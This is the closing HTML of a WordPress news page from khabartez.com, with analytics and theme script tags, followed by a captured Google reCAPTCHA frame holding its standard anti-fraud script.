<amp-analytics type="gtag" data-credentials="include"><script type="application/json">{"optoutElementId":"__gaOptOutExtension","vars":{"gtag_id":"G-4K7DYF373D","config":{"G-4K7DYF373D":{"groups":"default"},"linker":{"domains":["khabartez.com"]}}}}</script></amp-analytics>
<!-- End Google Analytics AMP snippet added by Site Kit -->


<script type="text/javascript" src="https://khabartez.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://khabartez.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://khabartez.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://khabartez.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6" id="tdLogin-js"></script>

<script type="text/javascript" src="https://khabartez.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://khabartez.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script>
    

var td_res_context_registered_atts=["style_general_breadcrumbs","style_general_single_title","style_general_title_tag","style_bg_space","style_general_loop","style_general_module_loop","style_general_popular_categories"];
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-15 13:29:52 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="t8Iit-L8gDqOWuZp0smAjA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768656500169');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>